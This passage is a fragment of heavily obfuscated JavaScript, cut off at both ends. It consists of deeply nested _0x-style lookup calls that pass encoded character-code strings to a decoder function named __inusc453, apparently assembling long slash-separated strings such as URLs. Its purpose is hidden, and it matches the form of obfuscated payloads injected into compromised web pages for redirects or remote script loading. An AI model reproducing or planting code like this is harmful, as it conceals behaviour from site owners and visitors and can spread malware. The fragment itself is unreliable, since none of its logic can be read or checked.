ad,0x687,0x79e,0x4b5)](__inusc453,_0x11eefe[_0x42473f(0x638,-0x49,0x44e,0x7af)]),__inusc453(_0x11eefe[_0x42473f(0x2b3,0x443,0x635,0x2b1)])),_0x11eefe['wlJEu'](__inusc453,_0x11eefe[_0x42473f(0x9f5,0xb1a,0xbfd,0xd5e)])),_0x11eefe['NxICf'](__inusc453,_0x11eefe[_0x42473f(0xa,0x732,0x399,0x31)])),_0x11eefe['AJqSM'](__inusc453,_0x32a4ab(0x59e,0x720,0x5e5,0x657))),_0x11eefe[_0x32a4ab(-0x19e,-0x1a7,-0x32d,-0x21a)](__inusc453,_0x11eefe[_0x42473f(0x463,0xf9,0x512,0x8d9)])),_0x11eefe[_0x32a4ab(0x81b,0x346,0x95a,0x38e)](_0x11eefe[_0x42473f(0x6cd,0x22a,0x4c3,0x3b1)](_0x11eefe['RPhTF'](_0x11eefe[_0x32a4ab(0x669,0xbb8,0xc8f,0x96)](__inusc453,_0x11eefe[_0x42473f(0xd6d,0xfbc,0xc58,0x10fa)]),__inusc453(_0x11eefe[_0x32a4ab(0x4a3,0x488,0xa63,0x661)])),_0x11eefe[_0x42473f(0x306,0x54,0x2a9,0x114)](__inusc453,_0x11eefe['wTPIN']))+_0x11eefe[_0x42473f(-0xd3,0x46,0x562,0x4e5)](__inusc453,_0x11eefe[_0x42473f(-0xdc,0x2e7,0x106,-0x1bc)]),_0x11eefe[_0x32a4ab(0x678,0xcb9,0xbf4,0x712)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x3ce,0xbe,-0x13b,0x335)](__inusc453,_0x11eefe['Kamgi'])+__inusc453(_0x11eefe[_0x32a4ab(0x3f4,-0x120,0x702,0x0)]),_0x11eefe[_0x42473f(0xf05,0xe57,0xce8,0xc87)](_0x11eefe[_0x42473f(-0x4c6,-0x1f9,0xce,0x548)](_0x11eefe[_0x32a4ab(0x12d,0x574,0x35b,-0x403)](_0x11eefe[_0x42473f(0x9de,0xa3b,0xcf5,0x1122)](__inusc453,_0x42473f(0x79d,0x4be,0x736,0x608))+__inusc453('118,114,11'+'4'),_0x11eefe[_0x42473f(0x6cb,0x1bd,0x7da,0xb65)](__inusc453,_0x11eefe[_0x32a4ab(0x582,0x774,0x2f4,0x560)])),_0x11eefe['SzwkE'](__inusc453,'47'))+_0x11eefe[_0x42473f(0x5bb,0xcf5,0x761,0x8c6)](__inusc453,_0x11eefe[_0x32a4ab(0x59c,0x7a,0x426,0x8fe)]),_0x11eefe['WCVLF'](__inusc453,_0x11eefe[_0x42473f(-0x104,0x9f,0x512,0x63)])),_0x11eefe[_0x32a4ab(0x388,0x97b,0xac,0x963)](_0x11eefe[_0x32a4ab(-0x8b,-0x11c,-0x36b,0x470)](_0x11eefe[_0x42473f(0x3fc,0x11e,0x56a,0x3dd)](__inusc453,_0x11eefe[_0x32a4ab(0x36f,0x778,0x156,0x55e)]),_0x11eefe['nAXdo'](__inusc453,_0x11eefe[_0x42473f(-0x9b,0x559,0x1b4,-0x17a)]))+__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,0xf1,-0x75f,-0x485)]),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe['EzzaJ'](_0x11eefe[_0x42473f(0x6be,0xf5,0x73f,0x863)](__inusc453,_0x11eefe[_0x32a4ab(0x9d9,0xbba,0xb9c,0x639)]),__inusc453(_0x32a4ab(-0x23b,-0x321,-0x860,0xa0))),_0x11eefe[_0x32a4ab(0x944,0xe6f,0x899,0x7bb)](_0x11eefe['AiSSH'](_0x11eefe['hIFik'](_0x11eefe[_0x42473f(0x235,-0x1f1,0x41e,0x991)](__inusc453,_0x11eefe['VMeJp']),__inusc453(_0x11eefe[_0x42473f(0xb80,0x636,0x7ed,0x84b)])),_0x11eefe[_0x32a4ab(0x56b,0x93c,0x5e6,0x9e7)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x3a5,0x69f,-0x19f)])),_0x11eefe[_0x42473f(0x6da,0x9a2,0x8e4,0x7d4)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xddd,0x5a5,0xf7e)])),_0x11eefe[_0x42473f(0x84a,0x7b9,0xbef,0xa7c)](__inusc453,_0x42473f(0x8c7,-0x6e,0x492,-0x1cc)+_0x42473f(0x67,0x458,0x9d,0x4e9)+_0x42473f(0x2b4,0x578,0x4ce,0x71a)+_0x32a4ab(0x29a,0x715,-0x99,0x819)+_0x32a4ab(0x6a,0x546,-0x3a5,0x370))+_0x11eefe[_0x32a4ab(-0x1f3,0x296,0x44b,-0x17c)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x32a4ab(0x4a4,0x6fa,0x938,0x440)](_0x11eefe[_0x32a4ab(0x1ed,-0x89,-0x157,0x63)](_0x11eefe['mcDBq'](_0x11eefe['vYXuf'](__inusc453,_0x11eefe[_0x32a4ab(0x976,0x42e,0x8d8,0x44e)]),__inusc453(_0x11eefe[_0x42473f(0x44d,0x483,0x989,0xa22)]))+_0x11eefe[_0x42473f(0x319,-0x14,0x489,0xadb)](__inusc453,_0x11eefe[_0x42473f(-0xe8,0x24c,0x399,0x937)]),_0x11eefe[_0x32a4ab(0x4eb,0x445,0x2c,0x73d)](__inusc453,_0x32a4ab(0x59e,0xa0a,0x70d,0x874))),_0x11eefe[_0x42473f(0x11cf,0x6a1,0xc18,0x883)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x73a,0xc24,0x911,0xa13)](_0x11eefe[_0x32a4ab(0x1f3,0x6,0x7c6,-0x406)](_0x11eefe[_0x42473f(0xec,0x6b9,0x4c8,0x4be)](_0x11eefe[_0x32a4ab(0x51a,0x1ee,0x4cc,0x2e8)](__inusc453,_0x11eefe['SCeyk']),_0x11eefe[_0x42473f(0x7d0,0x522,0xb35,0x111c)](__inusc453,'47')),_0x11eefe[_0x42473f(0x741,0x41e,0xa0f,0xe0d)](__inusc453,'100,113')),_0x11eefe[_0x32a4ab(0x73e,0x884,0xef,0xa6c)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x457,0x67b,0x37,-0xfc)](_0x11eefe[_0x42473f(0x60f,0x56a,0x78b,0xde6)](_0x11eefe['mzAWL'](__inusc453(_0x11eefe[_0x42473f(0x4a9,0x812,0x495,0x526)]),_0x11eefe['iqORG'](__inusc453,_0x11eefe[_0x42473f(0x9d7,0xd55,0x820,0x2c1)])),_0x11eefe[_0x42473f(-0x4c7,0x6e0,0x180,0x713)](__inusc453,_0x11eefe[_0x42473f(-0x19e,0x300,0x106,0x394)])),__inusc453(_0x42473f(0xfa,0xb1,0x9b,0x407))),_0x11eefe['sdHia'](_0x11eefe['Xpgko'](__inusc453,_0x11eefe[_0x32a4ab(0x723,0x7a8,0xbbe,0x64d)]),_0x11eefe[_0x32a4ab(0x98d,0xeae,0x34c,0x4a5)](__inusc453,_0x11eefe[_0x42473f(0xc3a,0xdd2,0xa0b,0x885)]))+_0x11eefe[_0x32a4ab(0x688,0x95,0xf3,0x1a8)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x42473f(0x39,0x6b6,0x134,0x1ce)](_0x11eefe['RgQdw'](_0x11eefe[_0x32a4ab(0x618,0x5f1,0x7a5,0x3fd)](__inusc453,_0x11eefe[_0x42473f(0x68c,0x7fb,0x796,0x5cd)]),_0x11eefe[_0x32a4ab(0x73e,0x52e,0x390,0x80f)](__inusc453,_0x11eefe[_0x42473f(-0x86,0x7c0,0x57d,0x782)]))+_0x11eefe[_0x42473f(0x99e,0x99,0x4ba,0x9a7)](__inusc453,_0x11eefe[_0x42473f(0xa52,0x9d8,0x8e1,0xf3f)])+__inusc453('47'),__inusc453(_0x32a4ab(0x8ac,0xee5,0x441,0x7f6)+'2')),_0x11eefe[_0x42473f(0x90e,0x775,0x8f0,0xc08)](_0x11eefe[_0x32a4ab(0x3e1,-0x43,0xa37,-0x206)](_0x11eefe['ESTny'](__inusc453(_0x11eefe[_0x42473f(0xfa,0x8c,0x40d,0x7ee)]),_0x11eefe[_0x32a4ab(0x9aa,0x3ef,0x749,0xa7c)](__inusc453,_0x11eefe[_0x32a4ab(-0x171,0x195,0x4a2,-0x2e0)])),_0x11eefe[_0x32a4ab(0x5f,0x3a,-0x45b,0x46a)](__inusc453,_0x11eefe['xkdeC'])),__inusc453(_0x11eefe[_0x42473f(0x58,0x395,0x512,0xb3b)])),_0x11eefe[_0x32a4ab(0x9ff,0x41b,0x9d6,0x55b)](__inusc453,_0x11eefe[_0x42473f(0x9cc,0x613,0x9ba,0xd14)]),_0x11eefe[_0x42473f(0x134,0x5e9,0x6be,0xdc)](__inusc453('111,99,118'+',120,126,1'+_0x32a4ab(-0x158,-0x776,0x1d7,-0x1de)+',55,126'),_0x11eefe[_0x42473f(0xcda,0xbee,0xa90,0x97f)](__inusc453,_0x42473f(0x18e,0x99e,0x70b,0x777))),_0x11eefe[_0x42473f(0x5b,0x7b7,0x5d4,0x3e)](_0x11eefe[_0x32a4ab(-0x15b,-0x561,-0x663,-0x604)](__inusc453,_0x42473f(0xdc7,0xc3b,0xc7a,0xfa3)),_0x11eefe[_0x42473f(0xd8d,0x58d,0xaea,0x87c)](__inusc453,_0x11eefe[_0x32a4ab(0xa44,0xb6e,0x98d,0x6d5)])),_0x11eefe[_0x42473f(0x7a8,0xfcd,0xcc2,0xbe2)](_0x11eefe[_0x32a4ab(-0x78,0x160,0x46b,0x524)](_0x11eefe[_0x42473f(-0xe,0x97f,0x387,0x7ce)](__inusc453,_0x11eefe[_0x32a4ab(0x849,0x7a1,0x935,0x6d9)])+_0x11eefe[_0x42473f(0xe38,0x11ed,0xd14,0x914)](__inusc453,_0x11eefe[_0x42473f(0xcc8,0x966,0x820,0x68a)]),_0x11eefe[_0x32a4ab(0x2,0x20e,0xe7,0x34f)](__inusc453,_0x11eefe[_0x42473f(0x4e6,0x3d5,0x106,-0x49d)])),_0x11eefe[_0x32a4ab(-0x1e8,-0x7b6,-0x680,-0x752)](__inusc453,_0x11eefe[_0x42473f(0xaef,0x4a9,0x512,0xb29)])),_0x11eefe['MVKXs'](_0x11eefe['TDRIX'](__inusc453,_0x42473f(0x543,0x67a,0x29b,0x3d)+_0x42473f(0xa96,0x666,0x97e,0x566)+_0x32a4ab(0xa0b,0x5da,0x8c5,0xc2f)),__inusc453(_0x11eefe[_0x42473f(0x6b8,0x992,0x6f4,0xca0)])),_0x11eefe['DGbCl'](__inusc453,_0x11eefe['egjHz'])+__inusc453(_0x11eefe[_0x32a4ab(-0x1e4,-0x259,-0x2f9,0x3ea)]),_0x11eefe[_0x42473f(0x6ca,0xadd,0x500,0xa38)](_0x11eefe['UPilw'](__inusc453,_0x11eefe[_0x42473f(0x873,-0xe4,0x2b3,0x80e)])+_0x11eefe[_0x42473f(0x6d8,0xe24,0x92d,0xb5c)](__inusc453,_0x11eefe[_0x42473f(-0x28e,0x6bc,0x399,0x328)]),_0x11eefe[_0x32a4ab(0x89d,0x62f,0x811,0xab2)](__inusc453,_0x11eefe[_0x42473f(0x7d9,0xa5f,0xd10,0xf2f)])),_0x11eefe[_0x42473f(0x183,0x7f5,0x6c1,0x6ac)](_0x11eefe['YjeOJ'](__inusc453,_0x11eefe[_0x32a4ab(0x844,0x20e,0xa1b,0x861)]),_0x11eefe['yqEkY'](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x138,-0x76a,-0x224)]))+_0x11eefe[_0x42473f(0x87e,0x888,0x52d,0x5cf)](__inusc453,'110'),_0x11eefe['Zyhui'](_0x11eefe[_0x32a4ab(0x498,0x458,0x943,0xa58)](_0x11eefe[_0x32a4ab(-0xcb,0x2a1,0x36d,0x41)](__inusc453,_0x11eefe['bPobu']),_0x11eefe['WMYYq'](__inusc453,_0x11eefe['vQBvI'])),__inusc453(_0x42473f(0x29c,-0x387,0x9b,-0x301))),_0x11eefe[_0x32a4ab(0xa25,0xdcd,0xc84,0xff5)](_0x11eefe[_0x32a4ab(0x89f,0xab4,0xdb5,0xcf5)](__inusc453,_0x11eefe[_0x32a4ab(-0x24,-0x4e9,0x3b1,0xe3)]),_0x11eefe[_0x32a4ab(0xa11,0x3f8,0x950,0xb13)](__inusc453,_0x11eefe[_0x42473f(0x7e0,0x3b2,0x512,0x745)])),_0x11eefe['fpalO'](__inusc453,_0x32a4ab(0x33d,0xbd,-0x28b,0x16f)+_0x42473f(0x1223,0xadd,0xcd0,0x130e))+_0x11eefe['zjlLP'](__inusc453,_0x11eefe[_0x42473f(0xa35,-0x112,0x498,0x86d)])+__inusc453(_0x11eefe[_0x42473f(0x86a,0xcea,0x6f4,0x554)]),_0x11eefe['glsYn'](_0x11eefe['ZorFF'](__inusc453(_0x11eefe[_0x32a4ab(0x9f1,0xca9,0x44c,0x400)]),_0x11eefe[_0x42473f(0xf1b,0xc56,0x8ee,0x637)](__inusc453,_0x11eefe[_0x32a4ab(0x59c,0x512,0x59d,0x1bc)])),_0x11eefe['cTeRZ'](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe['LDATe'](_0x11eefe[_0x32a4ab(0x950,0xd5e,0xe3c,0xf8c)](_0x11eefe[_0x32a4ab(0x17e,-0x32c,0x20b,0x4a2)](_0x11eefe['ykdmG'](_0x11eefe['eSeQF'](__inusc453,_0x11eefe[_0x42473f(0x1d0,0x5b,0x509,0x60d)]),_0x11eefe[_0x32a4ab(0x703,0xbaa,0x460,0x301)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0xc99,0x942,0x162)])),_0x11eefe[_0x42473f(0xd6c,0x41b,0x8b5,0x56f)](__inusc453,'121')),__inusc453(_0x11eefe[_0x42473f(0xeab,0x9ee,0xb70,0x1181)])),_0x11eefe['vLqoA'](__inusc453,_0x32a4ab(0x435,0x5b4,0x37c,0xa22))),_0x11eefe['wgpHy'](_0x11eefe[_0x32a4ab(0x762,0xa95,0x93d,0x160)](_0x11eefe[_0x32a4ab(0x229,-0x31,0x72b,0xaa)](__inusc453,_0x11eefe[_0x32a4ab(0x6c0,0x71,0x4cc,0x2d3)]),_0x11eefe[_0x42473f(0xca6,0x749,0x984,0x382)](__inusc453,_0x42473f(0x382,0x704,0x6b9,0xae7)+_0x32a4ab(0x90d,0x6b8,0x5e7,0xedf)+_0x32a4ab(-0x186,-0x301,-0xb8,-0x295))),_0x11eefe[_0x32a4ab(0x5b9,0xc0a,0x9e2,0x68e)](__inusc453,_0x11eefe[_0x42473f(0x8d0,0xb48,0xd10,0x9ac)])),_0x11eefe[_0x32a4ab(0x5ff,0x4f9,0x605,-0x1c)](_0x11eefe['KlNir'](_0x11eefe[_0x32a4ab(0x8a2,0x830,0x5a5,0x2ea)](_0x11eefe[_0x32a4ab(0x68e,0xb21,0x3f6,0x3a7)](_0x11eefe[_0x32a4ab(-0x13e,-0x596,0x2cd,-0x303)](__inusc453,_0x11eefe[_0x42473f(0xac6,0xf36,0x9b9,0xdbc)]),_0x11eefe['eSeQF'](__inusc453,'51')),__inusc453(_0x11eefe['vlaQz'])),_0x11eefe[_0x42473f(0xb3c,0xb0b,0xc9e,0x11c5)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x386,-0x76d,-0x62)])),_0x11eefe[_0x32a4ab(0x6d0,0x6ba,0x2b7,0x9a1)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0xa9d,0x800,0xa8d,0xd58)](_0x11eefe[_0x32a4ab(0x2b1,0x5c4,0x121,0x46e)](_0x11eefe[_0x42473f(0x5bf,0x39b,0x2f3,0x602)](__inusc453,_0x11eefe[_0x42473f(0x9b8,0x8b2,0xa00,0x79e)]),_0x11eefe[_0x32a4ab(0x6ab,0x87e,0xaf8,0xc5d)](__inusc453,_0x11eefe[_0x32a4ab(0x270,0x24e,0x1cb,-0x23f)]))+_0x11eefe['xgxxt'](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x244,-0xf0,-0x338)]),__inusc453(_0x32a4ab(-0x23b,-0x66e,-0x312,-0x3a5))),__inusc453(_0x32a4ab(0x1c1,0x13a,0x129,0x579)+_0x42473f(0xa0e,0xbd3,0x6e2,0x9cf)+'120,117,54'+_0x42473f(-0x357,-0x475,0x139,0x3cb)),_0x11eefe[_0x32a4ab(0x1fb,-0x10c,0x3a3,-0x16f)](__inusc453,_0x11eefe[_0x42473f(0x40,0x3e3,0x2d4,0x626)])+_0x11eefe[_0x42473f(-0x504,0x221,0x115,0x462)](__inusc453,_0x11eefe[_0x32a4ab(0x702,0xc98,0x80f,0x562)]),_0x11eefe['sWnaL'](__inusc453,_0x11eefe[_0x42473f(0x36,0xb98,0x672,0x3c6)]),_0x11eefe[_0x42473f(-0x12d,0x918,0x34c,-0x12b)](_0x11eefe[_0x42473f(0xbc2,0x3e6,0x5fe,0x2aa)](__inusc453,_0x11eefe['YtNdx']),__inusc453(_0x11eefe[_0x32a4ab(0xa3a,0x1061,0x7ca,0x6a5)])),_0x11eefe[_0x42473f(0x68b,0x736,0x843,0x259)](__inusc453,_0x11eefe[_0x42473f(0x503,0x904,0x9ae,0x7c1)])+_0x11eefe[_0x32a4ab(0x94d,0x390,0xae0,0x579)](__inusc453,_0x32a4ab(0x1d6,0x206,-0x293,0x24b)),_0x11eefe['SCxNu'](_0x11eefe[_0x32a4ab(0x91d,0x7a8,0xe5e,0x76b)](_0x11eefe['rjELP'](_0x11eefe[_0x42473f(0x45c,0xf8d,0x95f,0xfa0)](__inusc453(_0x11eefe[_0x32a4ab(-0x1bc,0x2ed,-0xfb,0x2b8)]),__inusc453(_0x11eefe[_0x42473f(0xd93,0x9a7,0x816,0xd33)])),_0x11eefe[_0x32a4ab(0x64,-0x378,-0x219,-0x558)](__inusc453,_0x11eefe[_0x32a4ab(0x15f,-0x316,0x686,0x39c)])),_0x11eefe[_0x32a4ab(0x56b,-0xee,0x5da,0x904)](__inusc453,_0x11eefe[_0x32a4ab(0x2ec,0x2d9,0x385,0x109)])),_0x11eefe[_0x32a4ab(0x1b2,0x0,0x32d,-0xf2)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xea5,0x6ac,0xb6e)])),_0x11eefe[_0x32a4ab(0x18c,0x58b,-0x22b,-0xf0)](__inusc453(_0x11eefe[_0x42473f(0xd3a,0x391,0x9ee,0x6e0)]),_0x11eefe[_0x32a4ab(0x2ef,0x6d5,0x930,0x8d3)](__inusc453,_0x11eefe[_0x32a4ab(0x66e,0xafa,0xc17,0x121)])),_0x11eefe[_0x42473f(0xdd,0x6b5,0xa5,-0x21e)](_0x11eefe['YKiRB'](__inusc453,_0x11eefe[_0x32a4ab(0x520,0x741,0x40b,0xa7b)]),_0x11eefe[_0x42473f(0xd55,0x557,0xb22,0x4d1)](__inusc453,_0x42473f(0xd86,0xa82,0xb83,0xda2)+_0x32a4ab(0x259,0x4dc,-0x390,0x684))),_0x11eefe[_0x32a4ab(0x98f,0xfca,0x8b2,0xab3)](__inusc453(_0x11eefe[_0x32a4ab(0x6b7,0xa1e,0x474,0x9a0)]),_0x11eefe[_0x32a4ab(0x860,0x5ec,0xbae,0x5d1)](__inusc453,_0x42473f(0xf07,0x9ef,0xb83,0xee2)))+_0x11eefe[_0x32a4ab(0x63,0x61a,-0x587,0x580)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x6a1,-0xbd,0x4f7)]),_0x11eefe['pwzTH'](_0x11eefe[_0x42473f(0x92d,0xba8,0x82d,0x376)](__inusc453,_0x11eefe[_0x32a4ab(0x67,-0x76,0x3ab,0x264)]),_0x11eefe[_0x32a4ab(-0x155,-0x308,-0x28a,0x3db)](__inusc453,_0x11eefe['QBcoh']))+_0x11eefe[_0x42473f(0x8a3,0x107f,0xaa1,0xa02)](__inusc453,_0x11eefe[_0x42473f(-0x1df,0x5a3,0x328,0x4dc)]),_0x11eefe['sdHia'](_0x11eefe[_0x32a4ab(0x17d,-0x1f,0x152,0x765)](_0x11eefe[_0x32a4ab(0xa72,0xc84,0xdaa,0xc8e)](__inusc453,_0x11eefe[_0x42473f(0x5da,-0xf9,0x424,0x905)]),_0x11eefe[_0x42473f(0x824,0x1f6,0x411,0x7cc)](__inusc453,_0x11eefe[_0x42473f(0xc93,0x750,0xafa,0x114d)]))+_0x11eefe[_0x42473f(0x5b5,0xd8b,0x7f0,0x878)](__inusc453,_0x42473f(0xd03,0x6a6,0x874,0xebc)),_0x11eefe[_0x32a4ab(0x237,-0x36a,0x30e,0x255)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x569,0x623,-0x3d0)])),_0x11eefe[_0x32a4ab(-0x1bb,-0x269,-0x38b,0x170)](_0x11eefe[_0x42473f(0x516,0x3fb,0x67a,0x2b6)](_0x11eefe[_0x42473f(0x254,0x375,0x3c4,0x21c)](_0x11eefe[_0x42473f(0x1d4,-0x368,0xa0,0x54b)](__inusc453(_0x11eefe[_0x32a4ab(0x4c0,0x636,0xeb,0x2d1)]),_0x11eefe['AeXAM'](__inusc453,'112,109')),_0x11eefe[_0x32a4ab(-0x238,-0x750,-0x6a1,-0x38f)](__inusc453,_0x32a4ab(-0x1cf,0x3be,-0x403,-0x12a)+_0x42473f(0x11e4,0x8f2,0xd1b,0x12fa)+_0x42473f(0xe02,0x76b,0x94c,0xb7f)+'2'))+_0x11eefe[_0x42473f(-0x21,-0xe5,0x401,0x91b)](__inusc453,'111'),_0x11eefe['OSKDf'](__inusc453,'47'))+_0x11eefe[_0x42473f(0xab,0xde,0x411,0x87f)](__inusc453,_0x11eefe[_0x42473f(0xc63,0x8ed,0x872,0xcdc)]),_0x11eefe['jHkbO'](__inusc453,_0x42473f(-0x130,0x34,0x9b,0x90))),_0x11eefe['EyPNS'](_0x11eefe[_0x32a4ab(-0x1ff,-0x7ae,-0x464,-0x814)](_0x11eefe['OxmqS'](_0x11eefe['EoyGD'](_0x11eefe[_0x42473f(0xfae,0x741,0x984,0x780)](__inusc453,_0x11eefe[_0x42473f(0x50b,0x434,0x58c,0x9b4)]),_0x11eefe[_0x42473f(0x450,0x39b,0x937,0x852)](__inusc453,_0x11eefe[_0x42473f(0x509,0x8d,0xc0,0x667)])),_0x11eefe[_0x42473f(0x24e,0x296,0x723,0x71c)](__inusc453,_0x11eefe['XqXMv'])),_0x11eefe[_0x32a4ab(0x3cf,0xa08,0x9a0,-0x285)](__inusc453,_0x11eefe[_0x32a4ab(0x539,0x4a2,0xabb,0x8b7)])),_0x11eefe[_0x32a4ab(0xa08,0xa3b,0xdc5,0x654)](__inusc453,_0x42473f(0x1d6,-0x141,0x4ac,0x284))),_0x11eefe[_0x32a4ab(0x5f7,0x68f,0x228,0x85e)](_0x11eefe['WGkkL'](_0x11eefe['btGNR'](_0x11eefe['WCVLF'](__inusc453,_0x11eefe[_0x42473f(0xe74,0x62d,0xaef,0x798)])+_0x11eefe[_0x42473f(0x6df,0x4ec,0x334,0x72a)](__inusc453,_0x11eefe['HutTZ']),_0x11eefe[_0x42473f(0xbe9,0x8b2,0xc6f,0xb45)](__inusc453,'111')),_0x11eefe[_0x32a4ab(0x9da,0x9fa,0x6a8,0x9f6)](__inusc453,_0x11eefe['KGCfk'])),_0x11eefe[_0x32a4ab(0x1cb,0x27a,0xca,0x3af)](__inusc453,_0x32a4ab(-0xfc,0x5,0x15d,0x304))),_0x11eefe[_0x42473f(0x51f,0xbbc,0x57e,0xa20)](_0x11eefe[_0x42473f(0x905,0x2e3,0x50f,-0x7c)](__inusc453,_0x32a4ab(0x2bc,-0xc6,0x6ab,0x5e4))+_0x11eefe['LufpH'](__inusc453,_0x11eefe[_0x42473f(0x9d3,0xcdf,0x784,0xa33)]),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x57e,0x754,0x872,0x314)](_0x11eefe[_0x32a4ab(0x3a5,0x6a3,0x144,-0xf1)](_0x11eefe[_0x32a4ab(0x8bf,0x9f0,0x9c1,0x8e2)](_0x11eefe[_0x32a4ab(0x649,0xc7d,0x1d4,-0x13)](__inusc453,_0x11eefe[_0x32a4ab(0x7b3,0x797,0x795,0xd02)]),_0x11eefe['cBHtd'](__inusc453,_0x11eefe[_0x32a4ab(0xb9,0x4df,-0x1dc,0x5d2)])),__inusc453(_0x11eefe['oJFIm'])),__inusc453(_0x11eefe[_0x42473f(0x475,0x93c,0x512,0x5ad)])),_0x11eefe['RHiNv'](__inusc453(_0x11eefe[_0x42473f(0xc6e,0x20d,0x75f,0xa24)])+_0x11eefe[_0x32a4ab(0x5da,0x75c,0xbf3,0xafe)](__inusc453,_0x11eefe[_0x42473f(-0x233,0x3b5,0x178,0x3ed)]),_0x11eefe[_0x42473f(0x76d,0x104a,0xb0c,0x59b)](__inusc453,_0x11eefe['QBcoh']))+__inusc453('47')+_0x11eefe[_0x32a4ab(0x953,0x4f3,0x55a,0x839)](__inusc453,_0x42473f(0x636,0xce1,0x8f1,0xda9))+_0x11eefe[_0x42473f(-0x18a,-0x11a,0x1c8,-0x253)](__inusc453,_0x42473f(0x760,0x264,0x4ac,0x793)),_0x11eefe[_0x42473f(0x648,-0x170,0x1a2,0x16d)](_0x11eefe[_0x42473f(0x7b7,0x7b0,0xb34,0x947)](__inusc453,_0x42473f(0xb7a,0x1073,0xbe5,0xbba)+_0x42473f(-0x1b7,0x8ee,0x337,0x24b)+_0x32a4ab(0xa64,0x682,0x965,0x700)+'9,127')+_0x11eefe[_0x42473f(0x50c,0x5ea,0x1ab,-0x355)](__inusc453,_0x11eefe[_0x42473f(0xb50,0xdd2,0xa25,0x8a0)])+_0x11eefe[_0x42473f(0xcc9,0x283,0x883,0x374)](__inusc453,_0x32a4ab(-0x20b,-0x176,-0x531,-0xdd))+_0x11eefe[_0x42473f(0x55d,0x916,0x922,0x367)](__inusc453,_0x32a4ab(0x59e,-0x62,0xaf3,0xa86)),_0x11eefe['NgclH'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x321,0x27f,-0x3f9)])),_0x11eefe['wYcVM'](_0x11eefe[_0x32a4ab(-0x169,-0x6f8,0x291,0xde)](_0x11eefe['fNnEn'](__inusc453,_0x11eefe[_0x32a4ab(0xa63,0x4ad,0xec9,0xc7e)]),_0x11eefe[_0x32a4ab(0x501,-0x156,0x2bd,0x43a)](__inusc453,'47')),_0x11eefe[_0x42473f(0x8ae,0x4b5,0xb0d,0xf19)](__inusc453,_0x11eefe[_0x42473f(0x121d,0x650,0xc6e,0xa58)])),_0x11eefe['DDEnQ'](_0x11eefe[_0x32a4ab(0x426,0x4c2,0x130,0x120)](__inusc453,_0x11eefe[_0x42473f(0x10ce,0xf81,0xba4,0x103e)]),_0x11eefe['UpFPh'](__inusc453,_0x11eefe['rtqmD'])),__inusc453(_0x11eefe[_0x42473f(0xae4,0xb6c,0x632,0x256)]),_0x11eefe['KlNir'](_0x11eefe[_0x32a4ab(-0x137,0x1cf,0x17f,-0x54a)](__inusc453,_0x11eefe[_0x32a4ab(-0x1ac,0x106,-0x162,0x3a2)]),_0x11eefe[_0x42473f(0xa33,0x9a3,0xc71,0xb8b)](__inusc453,'110')),_0x11eefe['pWdKn'](_0x11eefe[_0x42473f(0xc69,0x620,0x972,0x72a)](__inusc453,_0x11eefe[_0x32a4ab(0x50f,0x38c,0x47a,0x18)])+_0x11eefe[_0x42473f(0x567,0xb73,0xa70,0xa76)](__inusc453,_0x11eefe['vQBvI']),__inusc453(_0x11eefe[_0x42473f(-0x89,0x8b7,0x512,0x7f2)])),_0x11eefe[_0x32a4ab(0x681,0x48d,0x6bb,0x3cd)](__inusc453,_0x11eefe['RyaIH'])+__inusc453(_0x11eefe[_0x32a4ab(0xa3a,0x93d,0xad4,0x665)]),_0x11eefe[_0x32a4ab(0x57e,0x65f,0x23e,0x4c1)](_0x11eefe[_0x42473f(0x724,0x6d6,0x654,0x7e3)](_0x11eefe[_0x32a4ab(0x28b,-0x1b9,-0x2f2,0x259)](__inusc453,_0x32a4ab(0x65,-0x78,-0x2dc,0x530)+'7,114,104,'+_0x32a4ab(0x506,0x1f,0x41e,0x694)+'4,117,111,'+_0x42473f(0x581,0xe50,0xb74,0xa11)),__inusc453(_0x11eefe[_0x32a4ab(0x683,0x5d1,0xb1f,0x2de)])),_0x11eefe[_0x42473f(0x41c,0x496,0x1fa,-0x158)](__inusc453,'117')),_0x11eefe[_0x42473f(0x4fa,0xc56,0x7db,0x371)](_0x11eefe[_0x32a4ab(0x163,0x2d1,-0x10c,0x4bf)](_0x11eefe[_0x32a4ab(0x91,0x34b,-0x263,-0x400)](__inusc453(_0x11eefe[_0x32a4ab(0x55a,0x9c2,0x513,0x2ad)]),_0x11eefe[_0x42473f(0x12c3,0xe46,0xd47,0x136a)](__inusc453,_0x11eefe[_0x32a4ab(0xc4,0x5ba,-0x16,-0x236)])),_0x11eefe[_0x32a4ab(0x8ea,0xa23,0x3f8,0x973)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x5d,-0x78f,-0x364)])),_0x11eefe[_0x42473f(0x164,0x7aa,0x561,0x684)](__inusc453,_0x32a4ab(-0x23b,-0x39d,0x162,-0x6a7))),_0x11eefe[_0x32a4ab(0x597,0xb47,0x2d6,-0x5c)](_0x11eefe[_0x42473f(0x381,-0x1ef,0x367,-0x2a0)](__inusc453(_0x11eefe[_0x42473f(0x2af,0xc40,0x7ae,0xdb2)])+_0x11eefe[_0x42473f(0x842,0x811,0x864,0xe92)](__inusc453,_0x11eefe[_0x42473f(0x360,0x79b,0x309,0x106)]),_0x11eefe[_0x42473f(-0x2f4,0x235,0x20b,0x820)](__inusc453,'102,48')),_0x11eefe[_0x32a4ab(0x14d,-0x14,-0xb9,-0x281)](__inusc453,_0x11eefe['XpaQD'])),_0x11eefe[_0x42473f(0x2ea,0x6ef,0x2bc,0